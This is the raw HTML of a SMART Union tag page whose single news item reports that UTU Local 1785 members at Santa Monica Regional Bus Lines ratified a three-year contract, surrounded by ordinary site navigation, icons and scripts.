class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Moses Avila</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Moses Avila</span><meta property="url" content="https://www.smart-union.org/tag/moses-avila/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-14806 post type-post status-publish format-standard hentry category-bus-news category-news category-transportation tag-adhi-reddy tag-local-1785 tag-martin-guerrero tag-moses-avila tag-santa-monica" id="post-14806"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>SANTA MONICA, Calif. – UTU members employed by Santa Monica Regional Bus Lines (UTU Local 1785) have ratified a new three-year contract by a three-to-one margin.</p><p>The contract, which expires June 30, 2014, includes pay raises, maintains and improves work rules, retains full-coverage health care insurance, and provides that discipline for using cell phones on duty must be verified on camera or witnessed by two or more independent sources. (The Federal Motor Carrier Safety Administration cell-phone ban affects only drivers in interstate commerce.)</p><figure id="attachment_14811" aria-describedby="caption-attachment-14811" style="width: 150px" class="wp-caption alignleft"><a href="https://www.smart-union.org/wp-content/uploads/2011/12/ReddyAdhi.web_.jpg"><img decoding="async" class="size-full wp-image-14811" style="border-width: 1px;border-color: black;border-style: solid;margin: 8px" title="Reddy,Adhi.web" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20149'%3E%3C/svg%3E" alt="" width="150" height="149" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/12/ReddyAdhi.web_.jpg" /><noscript><img decoding="async" class="size-full wp-image-14811" style="border-width: 1px;border-color: black;border-style: solid;margin: 8px" title="Reddy,Adhi.web" src="https://www.smart-union.org/wp-content/uploads/2011/12/ReddyAdhi.web_.jpg" alt="" width="150" height="149" /></noscript></a><figcaption id="caption-attachment-14811" class="wp-caption-text">Adhi Reddy</figcaption></figure><p>UTU International Vice President Vic Baffoni, who assisted in negotiations, praised the efforts of General Chairperson Adhi Reddy and Local 1785 officers Moses Avila and Martin Guerrero.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/adhi-reddy/" rel="tag">Adhi Reddy</a>, <a href="https://www.smart-union.org/tag/local-1785/" rel="tag">Local 1785</a>, <a href="https://www.smart-union.org/tag/martin-guerrero/" rel="tag">Martin Guerrero</a>, <a href="https://www.smart-union.org/tag/moses-avila/" rel="tag">Moses Avila</a>, <a href="https://www.smart-union.org/tag/santa-monica/" rel="tag">Santa Monica</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-29186407"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return 